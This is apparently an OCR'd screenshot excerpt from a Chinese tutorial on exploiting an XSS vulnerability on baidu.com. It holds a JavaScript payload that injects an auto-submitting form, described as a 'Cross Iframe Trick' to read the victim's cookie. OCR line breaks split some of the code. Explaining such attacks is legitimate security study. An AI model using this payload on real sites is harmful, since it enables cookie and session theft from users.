
----------------------------------
alert("4.js is loaded!");
top.tt1('\'><form id=\"form1\" method=\"post\" action=
\"http://www.baidu.com/2.html\" ><img src=\"http://hi
mg.baidu.com/sys/portrait/item/26ba61756c6c696b3
5c504.jpg\" onload=submitpost4();></form><script>f
unction submitpost4(){ document.forms[0].submit(); }
</script><\!-- \'');
---------------------------------- 我是聪明的分割线 ---------
----------------------------------
4.js才是我们真正利用XSS漏洞和Cross Iframe Trick来
新起一个窗口，从而获取本地cookie的方法。
www.baidu.com/2.html的代码很简单，他的作用是查
看当前的cookie：
---------------------------------- 我是聪明的分割线 ---------
----------------------------------